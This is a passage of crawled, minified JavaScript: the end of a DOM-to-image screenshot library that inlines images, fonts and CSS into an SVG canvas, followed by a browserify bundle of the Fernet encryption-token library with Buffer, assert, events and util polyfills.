n=e.currentSrc||e.src;if(!G(n))return[Ne(t,{url:n,imageDom:e,requestType:"image",responseType:"dataUrl"}).then(t=>{t&&(e.srcset="",e.dataset.originalSrc=n,e.src=t||"")})];(C||N)&&t.drawImageCount++}else if(I(e)&&!G(e.href.baseVal)){const n=e.href.baseVal;return[Ne(t,{url:n,imageDom:e,requestType:"image",responseType:"dataUrl"}).then(t=>{t&&(e.dataset.originalSrc=n,e.href.baseVal=t||"")})]}return[]}(e,t)),R(e)&&n.push(...function(e,t){var n;const{ownerDocument:o,svgDefsElement:r}=t,a=null!==(n=e.getAttribute("href"))&&void 0!==n?n:e.getAttribute("xlink:href");if(!a)return[];const[i,l]=a.split("#");if(l){const n="#".concat(l),a=t.shadowRoots.reduce((e,t)=>null!==e&&void 0!==e?e:t.querySelector("svg ".concat(n)),null===o||void 0===o?void 0:o.querySelector("svg ".concat(n)));if(i&&e.setAttribute("href",n),null!==r&&void 0!==r&&r.querySelector(n))return[];if(a)return null===r||void 0===r||r.appendChild(a.cloneNode(!0)),[];if(i)return[Ne(t,{url:i,responseType:"text"}).then(e=>{null===r||void 0===r||r.insertAdjacentHTML("beforeend",e)})]}return[]}(e,t))),_(e)&&n.push(...function(e,t){return Ie.map(n=>{const o=e.getPropertyValue(n);return o&&"none"!==o?((C||N)&&t.drawImageCount++,ke(o,null,t,!0).then(t=>{t&&o!==t&&e.setProperty(n,t,e.getPropertyPriority(n))})):null}).filter(Boolean)}(e.style,t)),e.childNodes.forEach(e=>{Pe(e,t)})}async function Re(e,t){const{ownerDocument:n,svgStyleElement:o,fontFamilies:r,fontCssTexts:a,tasks:i,font:l}=t;if(n&&o&&r.size)if(l&&l.cssText){const e=Me(l.cssText,t);o.appendChild(n.createTextNode("".concat(e,"\n")))}else{const e=Array.from(n.styleSheets).filter(e=>{try{return"cssRules"in e&&Boolean(e.cssRules.length)}catch(n){return t.log.warn("Error while reading CSS rules from ".concat(e.href),n),!1}});await Promise.all(e.flatMap(e=>Array.from(e.cssRules).map(async(n,o)=>{if(T(n)){let a=o+1;const i=n.href;let l="";try{l=await Ne(t,{url:i,requestType:"text",responseType:"text"})}catch(r){t.log.warn("Error fetch remote css import from ".concat(i),r)}const c=l.replace(Te,(e,t,n)=>e.replace(n,J(n,i)));for(const n of function(e){if(null==e)return[];const t=[];let n=e.replace(_e,"");for(;;){const e=Le.exec(n);if(!e)break;t.push(e[0])}n=n.replace(Le,"");const o=/@import[\s\S]*?url\([^)]*\)[\s\S]*?;/gi,r=new RegExp("((\\s*?(?:\\/\\*[\\s\\S]*?\\*\\/)?\\s*?@media[\\s\\S]*?){([\\s\\S]*?)}\\s*?})|(([\\s\\S]*?){([\\s\\S]*?)})","gi");for(;;){let e=o.exec(n);if(e)r.lastIndex=o.lastIndex;else{if(e=r.exec(n),!e)break;o.lastIndex=r.lastIndex}t.push(e[0])}return t}(c))try{e.insertRule(n,n.startsWith("@import")?a+=1:e.cssRules.length)}catch(r){t.log.warn("Error inserting rule from remote css import",{rule:n,error:r})}}})));e.flatMap(e=>Array.from(e.cssRules)).filter(e=>{var t;return D(e)&&De(e.style.getPropertyValue("src"))&&(null===(t=ie(e.style.getPropertyValue("font-family")))||void 0===t?void 0:t.some(e=>r.has(e)))}).forEach(e=>{const r=e,l=a.get(r.cssText);l?o.appendChild(n.createTextNode("".concat(l,"\n"))):i.push(ke(r.cssText,r.parentStyleSheet?r.parentStyleSheet.href:null,t).then(e=>{e=Me(e,t),a.set(r.cssText,e),o.appendChild(n.createTextNode("".concat(e,"\n")))}))})}}const _e=/(\/\*[\s\S]*?\*\/)/g,Le=/((@.*?keyframes [\s\S]*?){([\s\S]*?}\s*?)})/gi;const Be=/url\([^)]+\)\s*format\((["']?)([^"']+)\1\)/g,Ue=/src:\s*(?:url\([^)]+\)\s*format\([^)]+\)[,;]\s*)+/g;function Me(e,t){const{font:n}=t,o=n?null===n||void 0===n?void 0:n.preferredFormat:void 0;return o?e.replace(Ue,e=>{for(;;){const[t,,n]=Be.exec(e)||[];if(!n)return"";if(n===o)return"src: ".concat(t,";")}}):e}async function We(e,t){const n=await ue(e,t);if(F(n.node)&&I(n.node))return n.node;const{ownerDocument:o,log:r,tasks:a,svgStyleElement:i,svgDefsElement:l,svgStyles:c,font:s,progress:u,autoDestruct:d,onCloneNode:f,onEmbedNode:g,onCreateForeignObjectSvg:m}=n;r.time("clone node");const h=await Ce(n.node,n,!0);if(i&&o){let e="";c.forEach((t,n)=>{e+="".concat(t.join(",\n")," {\n  ").concat(n,"\n}\n")}),i.appendChild(o.createTextNode(e))}r.timeEnd("clone node"),await(null===f||void 0===f?void 0:f(h)),!1!==s&&F(h)&&(r.time("embed web font"),await Re(0,n),r.timeEnd("embed web font")),r.time("embed node"),Pe(h,n);const w=a.length;let p=0;null===u||void 0===u||u(p,w),await Promise.all([...Array.from({length:4})].map(async()=>{for(;;){const t=a.pop();if(!t)break;try{await t}catch(e){n.log.warn("Failed to run task",e)}null===u||void 0===u||u(++p,w)}})),r.timeEnd("embed node"),await(null===g||void 0===g?void 0:g(h));const v=function(e,t){const{width:n,height:o}=t,r=Z(n,o,e.ownerDocument),a=r.ownerDocument.createElementNS(r.namespaceURI,"foreignObject");return a.setAttributeNS(null,"x","0%"),a.setAttributeNS(null,"y","0%"),a.setAttributeNS(null,"width","100%"),a.setAttributeNS(null,"height","100%"),a.append(e),r.appendChild(a),r}(h,n);return l&&v.insertBefore(l,v.children[0]),i&&v.insertBefore(i,v.children[0]),d&&function(e){if(e.ownerDocument=void 0,e.ownerWindow=void 0,e.svgStyleElement=void 0,e.svgDefsElement=void 0,e.svgStyles.clear(),e.defaultComputedStyles.clear(),e.sandbox){try{e.sandbox.remove()}catch(t){e.log.warn("Failed to destroyContext",t)}e.sandbox=void 0}e.workers=[],e.fontFamilies.clear(),e.fontCssTexts.clear(),e.requests.clear(),e.tasks=[],e.shadowRoots=[]}(n),await(null===m||void 0===m?void 0:m(v)),v}async function je(e,t){const n=await ue(e,t),o=await We(n),r=ee(o,n.isEnable("removeControlCharacter"));var a;n.autoDestruct||(n.svgStyleElement=de(n.ownerDocument),n.svgDefsElement=null===(a=n.ownerDocument)||void 0===a?void 0:a.createElementNS(Q,"defs"),n.svgStyles.clear());const i=oe(r,o.ownerDocument);return await fe(i,n)}async function Oe(e,t){const n=await ue(e,t),{log:o,quality:r,type:a,dpi:i}=n,c=await je(n);o.time("canvas to data url");let s=c.toDataURL(a,r);if(["image/png","image/jpeg"].includes(a)&&i&&S&&A){const[e,t]=s.split(",");let n=0,o=!1;if("image/png"===a){const e=function(e){let t=e.indexOf(h);return-1===t&&(t=e.indexOf(w)),-1===t&&(t=e.indexOf(p)),t}(t);e>=0?(n=4*Math.ceil((e+28)/3),o=!0):n=44}else"image/jpeg"===a&&(n=24);const r=t.substring(0,n),c=t.substring(n),u=window.atob(r),d=new Uint8Array(u.length);for(let a=0;a<d.length;a++)d[a]=u.charCodeAt(a);const f="image/png"===a?m(d,i,o):l(d,i);s=[e,",",window.btoa(String.fromCharCode(...f)),c].join("")}return o.timeEnd("canvas to data url"),s}async function qe(e,t){return Oe(await ue(e,(0,r.A)((0,r.A)({},t),{},{type:"image/png"})))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/lib/fernet.browser.min.js
body_size: 26016
content:
!function(t){if("function"==typeof bootstrap)bootstrap("fernet",t);else if("object"==typeof exports)module.exports=t();else if("function"==typeof define&&define.amd)define(t);else if("undefined"!=typeof ses){if(!ses.ok())return;ses.makeFernet=t}else"undefined"!=typeof window?window.fernet=t():global.fernet=t()}((function(){return function t(e,r,n){function o(s,a){if(!r[s]){if(!e[s]){var f="function"==typeof require&&require;if(!a&&f)return f(s,!0);if(i)return i(s,!0);throw new Error("Cannot find module '"+s+"'")}var u=r[s]={exports:{}};e[s][0].call(u.exports,(function(t){var r=e[s][1][t];return o(r||t)}),u,u.exports,t,e,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)o(n[s]);return o}({1:[function(t,e,r){var n=t("__browserify_Buffer").Buffer,o=(t("crypto-js/core"),t("crypto-js/aes")),i=t("crypto-js/enc-utf8"),s=(t("crypto-js/enc-latin1"),t("crypto-js/enc-hex")),a=t("crypto-js/enc-base64"),f=t("crypto-js/hmac-sha256"),u=t("urlsafe-base64"),c=t("crypto");String.prototype.lpad=function(t,e){for(var r=this;r.length<e;)r=t+r;return r};var h=function(t){return t.replace(/\+/g,"-").replace(/\//g,"_")},p=function(t){return parseInt("0x"+t)},l=function(t){return t/8*2},y=function(t){var e=u.decode(t.replace(/=+$/,""));return new n(e).toString("hex")},g=function(t){var e="";for(var r in t)e+=Number(r).toString(16).lpad("0",2);return e},d=function(t){return this.ivHex=t?g(t):c.randomBytes(16).toString("hex"),this.iv=s.parse(this.ivHex),this.ivHex},v=function(t){t?t/=1e3:t=Math.round(new Date/1e3);var e=t.toString(16).lpad("0","16");return s.parse(e)},w=function(e){this.Hex=s,this.Base64=a,this.parseHex=p,this.decode64toHex=y,this.hexBits=l,this.urlsafe=h,this.setSecret=function(t){return this.secret=new this.Secret(t),this.secret},this.ArrayToHex=g,this.setIV=d,this.encryptMessage=function(t,e,r){return o.encrypt(t,e,{iv:r}).ciphertext},this.decryptMessage=function(t,e,r){var n={};return n.key=e,n.iv=r,n.ciphertext=t,o.decrypt(n,e,{iv:r}).toString(i)},this.timeBytes=v,this.createToken=function(t,e,r,n){var o=this.createHmac(t,e,r,n),i=s.parse(this.versionHex);return i=(i=(i=(i=i.concat(e)).concat(r)).concat(n)).concat(o),h(i.toString(a))},this.createHmac=function(t,e,r,n){var o=s.parse(this.versionHex);return o=(o=(o=o.concat(e)).concat(r)).concat(n),f(o,t)},this.Secret=t("./lib/secret"),this.Token=t("./lib/token")(this),e=e||{},this.ttl=e.ttl||60,0===e.ttl&&(this.ttl=0),this.versionHex="80",this.setIV(e.iv),e.secret&&this.setSecret(e.secret)};r=e.exports=w,w.call(r)},{"./lib/secret":2,"./lib/token":3,__browserify_Buffer:29,crypto:11,"crypto-js/aes":16,"crypto-js/core":18,"crypto-js/enc-base64":19,"crypto-js/enc-hex":20,"crypto-js/enc-latin1":21,"crypto-js/enc-utf8":22,"crypto-js/hmac-sha256":24,"urlsafe-base64":31}],2:[function(t,e,r){var n=t("../fernet");e.exports=function(t){var e=n.decode64toHex(t);if(e.length!==n.hexBits(256))throw new Error("Secret must be 32 url-safe base64-encoded bytes.");this.signingKeyHex=e.slice(0,n.hexBits(128)),this.signingKey=n.Hex.parse(this.signingKeyHex),this.encryptionKeyHex=e.slice(n.hexBits(128)),this.encryptionKey=n.Hex.parse(this.encryptionKeyHex)}},{"../fernet":1}],3:[function(t,e,r){var n=t("../fernet");e=e.exports=function(t){var e=function(e){e=e||{},this.secret=e.secret||t.secret,this.ttl=e.ttl||t.ttl,0===e.ttl&&(this.ttl=0),this.message=e.message,this.cipherText=e.cipherText,this.token=e.token,this.version=e.version||n.parseHex(t.versionHex),this.optsIV=e.iv,this.maxClockSkew=60,e.time?this.setTime(Date.parse(e.time)):this.setTime()};return e.prototype={setIV:n.setIV,setTime:function(t){this.time=n.timeBytes(t)},toString:function(){return this.encoded?this.token:this.message},encode:function(t){if(!this.secret)throw new Error("Secret not set");return this.encoded=!0,this.setIV(this.optsIV),this.message=t||this.message,this.cipherText=n.encryptMessage(this.message,this.secret.encryptionKey,this.iv),this.token=n.createToken(this.secret.signingKey,this.time,this.iv,this.cipherText),this.token},decode:function(t){if(!this.secret)throw new Error("Secret not set");this.encoded=!1,this.token=t||this.token;var e=n.decode64toHex(this.token),r=n.hexBits(8),o=r+n.hexBits(64),i=o+n.hexBits(128),s=e.length-n.hexBits(256),a=n.parseHex(e.slice(r,o));if(this.version=n.parseHex(e.slice(0,r)),128!=this.version)throw new Error("Invalid version");this.time=new Date(1e3*a);var f=new Date,u=(f-this.time)/1e3;if(this.ttl>0){if(u>this.ttl)throw new Error("Invalid Token: TTL");if(f/1e3+this.maxClockSkew<a)throw new Error("far-future timestamp")}this.ivHex=e.slice(o,i),this.iv=n.Hex.parse(this.ivHex),this.cipherTextHex=e.slice(i,s),this.cipherText=n.Hex.parse(this.cipherTextHex),this.hmacHex=e.slice(s);for(var c=n.createHmac(this.secret.signingKey,n.timeBytes(this.time),this.iv,this.cipherText).toString(n.Hex),h=0,p=0;p<64;p++)h+=c.charCodeAt(p)^this.hmacHex.charCodeAt(p);if(0!=h)throw new Error("Invalid Token: HMAC");return this.message=n.decryptMessage(this.cipherText,this.secret.encryptionKey,this.iv),this.message}},e}},{"../fernet":1}],4:[function(t,e,r){var n=t("util"),o=t("buffer").Buffer,i=Array.prototype.slice;function s(t){if(Object.keys)return Object.keys(t);var e=[];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.push(r);return e}var a=e.exports=h;function f(t,e){return void 0===e?""+e:"number"!=typeof e||!isNaN(e)&&isFinite(e)?"function"==typeof e||e instanceof RegExp?e.toString():e:e.toString()}function u(t,e){return"string"==typeof t?t.length<e?t:t.slice(0,e):t}function c(t,e,r,n,o){throw new a.AssertionError({message:r,actual:t,expected:e,operator:n,stackStartFunction:o})}function h(t,e){t||c(t,!0,e,"==",a.ok)}function p(t,e){if(t===e)return!0;if(o.isBuffer(t)&&o.isBuffer(e)){if(t.length!=e.length)return!1;for(var r=0;r<t.length;r++)if(t[r]!==e[r])return!1;return!0}return t instanceof Date&&e instanceof Date?t.getTime()===e.getTime():"object"!=typeof t&&"object"!=typeof e?t==e:function(t,e){if(l(t)||l(e))return!1;if(t.prototype!==e.prototype)return!1;if(y(t))return!!y(e)&&p(t=i.call(t),e=i.call(e));try{var r,n,o=s(t),a=s(e)}catch(t){return!1}if(o.length!=a.length)return!1;for(o.sort(),a.sort(),n=o.length-1;n>=0;n--)if(o[n]!=a[n])return!1;for(n=o.length-1;n>=0;n--)if(!p(t[r=o[n]],e[r]))return!1;return!0}(t,e)}function l(t){return null==t}function y(t){return"[object Arguments]"==Object.prototype.toString.call(t)}function g(t,e){return!(!t||!e)&&(e instanceof RegExp?e.test(t):t instanceof e||!0===e.call({},t))}function d(t,e,r,n){var o;"string"==typeof r&&(n=r,r=null);try{e()}catch(t){o=t}if(n=(r&&r.name?" ("+r.name+").":".")+(n?" "+n:"."),t&&!o&&c("Missing expected exception"+n),!t&&g(o,r)&&c("Got unwanted exception"+n),t&&o&&r&&!g(o,r)||!t&&o)throw o}a.AssertionError=function(t){this.name="AssertionError",this.message=t.message,this.actual=t.actual,this.expected=t.expected,this.operator=t.operator;var e=t.stackStartFunction||c;Error.captureStackTrace&&Error.captureStackTrace(this,e)},n.inherits(a.AssertionError,Error),a.AssertionError.prototype.toString=function(){return this.message?[this.name+":",this.message].join(" "):[this.name+":",u(JSON.stringify(this.actual,f),128),this.operator,u(JSON.stringify(this.expected,f),128)].join(" ")},a.fail=c,a.ok=h,a.equal=function(t,e,r){t!=e&&c(t,e,r,"==",a.equal)},a.notEqual=function(t,e,r){t==e&&c(t,e,r,"!=",a.notEqual)},a.deepEqual=function(t,e,r){p(t,e)||c(t,e,r,"deepEqual",a.deepEqual)},a.notDeepEqual=function(t,e,r){p(t,e)&&c(t,e,r,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(t,e,r){t!==e&&c(t,e,r,"===",a.strictEqual)},a.notStrictEqual=function(t,e,r){t===e&&c(t,e,r,"!==",a.notStrictEqual)},a.throws=function(t,e,r){d.apply(this,[!0].concat(i.call(arguments)))},a.doesNotThrow=function(t,e,r){d.apply(this,[!1].concat(i.call(arguments)))},a.ifError=function(t){if(t)throw t}},{buffer:9,util:6}],5:[function(t,e,r){var n=t("__browserify_process");n.EventEmitter||(n.EventEmitter=function(){});var o=r.EventEmitter=n.EventEmitter,i="function"==typeof Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};o.prototype.setMaxListeners=function(t){this._events||(this._events={}),this._events.maxListeners=t},o.prototype.emit=function(t){if("error"===t&&(!this._events||!this._events.error||i(this._events.error)&&!this._events.error.length))throw arguments[1]instanceof Error?arguments[1]:new Error("Uncaught, unspecified 'error' event.");if(!this._events)return!1;var e=this._events[t];if(!e)return!1;if("function"==typeof e){switch(arguments.length){case 1:e.call(this);break;case 2:e.call(this,arguments[1]);break;case 3:e.call(this,arguments[1],arguments[2]);break;default:var r=Array.prototype.slice.call(arguments,1);e.apply(this,r)}return!0}if(i(e)){r=Array.prototype.slice.call(arguments,1);for(var n=e.slice(),o=0,s=n.length;o<s;o++)n[o].apply(this,r);return!0}return!1},o.prototype.addListener=function(t,e){if("function"!=typeof e)throw new Error("addListener only takes instances of Function");if(this._events||(this._events={}),this.emit("newListener",t,e),this._events[t])if(i(this._events[t])){var r;if(!this._events[t].warned)(r=void 0!==this._events.maxListeners?this._events.maxListeners:10)&&r>0&&this._events[t].length>r&&(this._events[t].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[t].length),console.trace());this._events[t].push(e)}else this._events[t]=[this._events[t],e];else this._events[t]=e;return this},o.prototype.on=o.prototype.addListener,o.prototype.once=function(t,e){var r=this;return r.on(t,(function n(){r.removeListener(t,n),e.apply(this,arguments)})),this},o.prototype.removeListener=function(t,e){if("function"!=typeof e)throw new Error("removeListener only takes instances of Function");if(!this._events||!this._events[t])return this;var r=this._events[t];if(i(r)){var n=function(t,e){if(t.indexOf)return t.indexOf(e);for(var r=0;r<t.length;r++)if(e===t[r])return r;return-1}(r,e);if(n<0)return this;r.splice(n,1),0==r.length&&delete this._events[t]}else this._events[t]===e&&delete this._events[t];return this},o.prototype.removeAllListeners=function(t){return 0===arguments.length?(this._events={},this):(t&&this._events&&this._events[t]&&(this._events[t]=null),this)},o.prototype.listeners=function(t){return this._events||(this._events={}),this._events[t]||(this._events[t]=[]),i(this._events[t])||(this._events[t]=[this._events[t]]),this._events[t]},o.listenerCount=function(t,e){return t._events&&t._events[e]?"function"==typeof t._events[e]?1:t._events[e].length:0}},{__browserify_process:30}],6:[function(t,e,r){t("events");function n(t){return Array.isArray(t)||"object"==typeof t&&"[object Array]"===Object.prototype.toString.call(t)}function o(t){"object"==typeof t&&Object.prototype.toString.call(t)}function i(t){return"object"==typeof t&&"[object Date]"===Object.prototype.toString.call(t)}r.isArray=n,r.isDate=function(t){return"[object Date]"===Object.prototype.toString.call(t)},r.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},r.print=function(){},r.puts=function(){},r.debug=function(){},r.inspect=function(t,e,f,u){var c=[],h=function(t,e){var r={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},n={special:"cyan",number:"blue",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"}[e];return n?"["+r[n][0]+"m"+t+"["+r[n][1]+"m":t};return u||(h=function(t,e){return t}),function t(f,u){if(f&&"function"==typeof f.inspect&&f!==r&&(!f.constructor||f.constructor.prototype!==f))return f.inspect(u);switch(typeof f){case"undefined":return h("undefined","undefined");case"string":var p="'"+JSON.stringify(f).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return h(p,"string");case"number":return h(""+f,"number");case"boolean":return h(""+f,"boolean")}if(null===f)return h("null","null");var l,y,g,d=s(f),v=e?a(f):d;if("function"==typeof f&&0===v.length){if(o(f))return h(""+f,"regexp");var w=f.name?": "+f.name:"";return h("[Function"+w+"]","special")}if(i(f)&&0===v.length)return h(f.toUTCString(),"date");if(n(f)?(y="Array",g=["[","]"]):(y="Object",g=["{","}"]),"function"==typeof f){var b=f.name?": "+f.name:"";l=o(f)?" "+f:" [Function"+b+"]"}else l="";if(i(f)&&(l=" "+f.toUTCString()),0===v.length)return g[0]+l+g[1];if(u<0)return o(f)?h(""+f,"regexp"):h("[Object]","special");c.push(f);var m=v.map((function(e){var r,o;if(f.__lookupGetter__&&(f.__lookupGetter__(e)?o=f.__lookupSetter__(e)?h("[Getter/Setter]","special"):h("[Getter]","special"):f.__lookupSetter__(e)&&(o=h("[Setter]","special"))),d.indexOf(e)<0&&(r="["+e+"]"),o||(c.indexOf(f[e])<0?(o=null===u?t(f[e]):t(f[e],u-1)).indexOf("\n")>-1&&(o=n(f)?o.split("\n").map((function(t){return"  "+t})).join("\n").substr(2):"\n"+o.split("\n").map((function(t){return"   "+t})).join("\n")):o=h("[Circular]","special")),void 0===r){if("Array"===y&&e.match(/^\d+$/))return o;(r=JSON.stringify(""+e)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(r=r.substr(1,r.length-2),r=h(r,"name")):(r=r.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),r=h(r,"string"))}return r+": "+o}));c.pop();var E=m.reduce((function(t,e){return e.indexOf("\n")>=0&&0,t+e.length+1}),0);return m=E>50?g[0]+(""===l?"":l+"\n ")+" "+m.join(",\n  ")+" "+g[1]:g[0]+l+" "+m.join(", ")+" "+g[1]}(t,void 0===f?2:f)};r.log=function(t){},r.pump=null;var s=Object.keys||function(t){var e=[];for(var r in t)e.push(r);return e},a=Object.getOwnPropertyNames||function(t){var e=[];for(var r in t)Object.hasOwnProperty.call(t,r)&&e.push(r);return e},f=Object.create||function(t,e){var r;if(null===t)r={__proto__:null};else{if("object"!=typeof t)throw new TypeError("typeof prototype["+typeof t+"] != 'object'");var n=function(){};n.prototype=t,(r=new n).__proto__=t}return void 0!==e&&Object.defineProperties&&Object.defineProperties(r,e),r};r.inherits=function(t,e){t.super_=e,t.prototype=f(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})};var u=/%[sdj%]/g;r.format=function(t){if("string"!=typeof t){for(var e=[],n=0;n<arguments.length;n++)e.push(r.inspect(arguments[n]));return e.join(" ")}n=1;for(var o=arguments,i=o.length,s=String(t).replace(u,(function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(o[n++]);case"%d":return Number(o[n++]);case"%j":return JSON.stringify(o[n++]);default:return t}})),a=o[n];n<i;a=o[++n])s+=null===a||"object"!=typeof a?" "+a:" "+r.inspect(a);return s}},{events:5}],7:[function(t,e,r){!function(t){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";e.exports.toByteArray=function(t){var e,n,o,i,s,a;if(t.length%4>0)throw"Invalid string. Length must be a multiple of 4";for(a=[],o=(s=(s=t.indexOf("="))>0?t.length-s:0)>0?t.length-4:t.length,e=0,n=0;e<o;e+=4,n+=3)i=r.indexOf(t[e])<<18|r.indexOf(t[e+1])<<12|r.indexOf(t[e+2])<<6|r.indexOf(t[e+3]),a.push((16711680&i)>>16),a.push((65280&i)>>8),a.push(255&i);return 2===s?(i=r.indexOf(t[e])<<2|r.indexOf(t[e+1])>>4,a.push(255&i)):1===s&&(i=r.indexOf(t[e])<<10|r.indexOf(t[e+1])<<4|r.indexOf(t[e+2])>>2,a.push(i>>8&255),a.push(255&i)),a},e.exports.fromByteArray=function(t){var e,n,o,i,s=t.length%3,a="";for(e=0,o=t.length-s;e<o;e+=3)n=(t[e]<<16)+(t[e+1]<<8)+t[e+2],a+=r[(i=n)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i];switch(s){case 1:n=t[t.length-1],a+=r[n>>2],a+=r[n<<4&63],a+="==";break;case 2:n=(t[t.length-2]<<8)+t[t.length-1],a+=r[n>>10],a+=r[n>>4&63],a+=r[n<<2&63],a+="="}return a}}()},{}],8:[function(t,e,r){r.readIEEE754=function(t,e,r,n,o){var i,s,a=8*o-n-1,f=(1<<a)-1,u=f>>1,c=-7,h=r?0:o-1,p=r?1:-1,l=t[e+h];for(h+=p,i=l&(1<<-c)-1,l>>=-c,c+=a;c>0;i=256*i+t[e+h],h+=p,c-=8);for(s=i&(1<<-c)-1,i>>=-c,c+=n;c>0;s=256*s+t[e+h],h+=p,c-=8);if(0===i)i=1-u;else{if(i===f)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,n),i-=u}return(l?-1:1)*s*Math.pow(2,i-n)},r.writeIEEE754=function(t,e,r,n,o,i){var s,a,f,u=8*i-o-1,c=(1<<u)-1,h=c>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?i-1:0,y=n?-1:1,g=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=c):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),(e+=s+h>=1?p/f:p*Math.pow(2,1-h))*f>=2&&(s++,f/=2),s+h>=c?(a=0,s=c):s+h>=1?(a=(e*f-1)*Math.pow(2,o),s+=h):(a=e*Math.pow(2,h-1)*Math.pow(2,o),s=0));o>=8;t[r+l]=255&a,l+=y,a/=256,o-=8);for(s=s<<o|a,u+=o;u>0;t[r+l]=255&s,l+=y,s/=256,u-=8);t[r+l-y]|=128*g}},{}],9:[function(t,e,r){var n=t("assert");function o(t,e,r){if(!(this instanceof o))return new o(t,e,r);var n;if(this.parent=this,this.offset=0,"number"==typeof r)this.length=i(e),this.offset=r;else{switch(n=typeof t){case"number":this.length=i(t);break;case"string":this.length=o.byteLength(t,e);break;case"object":this.length=i(t.length);break;default:throw new Error("First argument needs to be a number, array or string.")}if(function(t){return s(t)||o.isBuffer(t)||t&&"object"==typeof t&&"number"==typeof t.length}(t))for(var a=0;a<this.length;a++)this[a]=t instanceof o?t.readUInt8(a):t[a];else if("string"==n)this.length=this.write(t,0,e);else if("number"===n)for(a=0;a<this.length;a++)this[a]=0}}function i(t){return(t=~~Math.ceil(+t))<0?0:t}function s(t){return(Array.isArray||function(t){return"[object Array]"=={}.toString.apply(t)})(t)}function a(t){return t<16?"0"+t.toString(16):t.toString(16)}function f(t){for(var e=[],r=0;r<t.length;r++)if(t.charCodeAt(r)<=127)e.push(t.charCodeAt(r));else for(var n=encodeURIComponent(t.charAt(r)).substr(1).split("%"),o=0;o<n.length;o++)e.push(parseInt(n[o],16));return e}function u(e){return t("base64-js").toByteArray(e)}function c(t,e,r,n){for(var o=0;o<n&&!(o+r>=e.length||o>=t.length);)e[o+r]=t[o],o++;return o}function h(t){try{return decodeURIComponent(t)}catch(t){return String.fromCharCode(65533)}}function p(t,e,r,o){var i=0;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+1<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(i=t[e]<<8,e+1<t.length&&(i|=t[e+1])):(i=t[e],e+1<t.length&&(i|=t[e+1]<<8)),i)}function l(t,e,r,o){var i=0;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+3<t.length,"Trying to read beyond buffer length")),e>=t.length?0:(r?(e+1<t.length&&(i=t[e+1]<<16),e+2<t.length&&(i|=t[e+2]<<8),e+3<t.length&&(i|=t[e+3]),i+=t[e]<<24>>>0):(e+2<t.length&&(i=t[e+2]<<16),e+1<t.length&&(i|=t[e+1]<<8),i|=t[e],e+3<t.length&&(i+=t[e+3]<<24>>>0)),i)}function y(t,e,r,o){var i;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+1<t.length,"Trying to read beyond buffer length")),32768&(i=p(t,e,r,o))?-1*(65535-i+1):i}function g(t,e,r,o){var i;return o||(n.ok("boolean"==typeof r,"missing or invalid endian"),n.ok(null!=e,"missing offset"),n.ok(e+3<t.length,"Trying to read beyond buffer length")),2147483648&(i=l(t,e,r,o))?-1*(4294967295-i+1):i}function d(e,r,o,i){return i||(n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(r+3<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,o,23,4)}function v(e,r,o,i){return i||(n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(r+7<e.length,"Trying to read beyond buffer length")),t("./buffer_ieee754").readIEEE754(e,r,o,52,8)}function w(t,e){n.ok("number"==typeof t,"cannot write a non-number as a number"),n.ok(t>=0,"specified a negative value for writing an unsigned value"),n.ok(t<=e,"value is larger than maximum value for type"),n.ok(Math.floor(t)===t,"value has a fractional component")}function b(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+1<t.length,"trying to write beyond buffer length"),w(e,65535));for(var s=0;s<Math.min(t.length-r,2);s++)t[r+s]=(e&255<<8*(o?1-s:s))>>>8*(o?1-s:s)}function m(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+3<t.length,"trying to write beyond buffer length"),w(e,4294967295));for(var s=0;s<Math.min(t.length-r,4);s++)t[r+s]=e>>>8*(o?3-s:s)&255}function E(t,e,r){n.ok("number"==typeof t,"cannot write a non-number as a number"),n.ok(t<=e,"value larger than maximum allowed value"),n.ok(t>=r,"value smaller than minimum allowed value"),n.ok(Math.floor(t)===t,"value has a fractional component")}function _(t,e,r){n.ok("number"==typeof t,"cannot write a non-number as a number"),n.ok(t<=e,"value larger than maximum allowed value"),n.ok(t>=r,"value smaller than minimum allowed value")}function k(t,e,r,o,i){i||(n.ok(null!=e,"missing value"),n.ok("boolean"==typeof o,"missing or invalid endian"),n.ok(null!=r,"missing offset"),n.ok(r+1<t.length,"Trying to 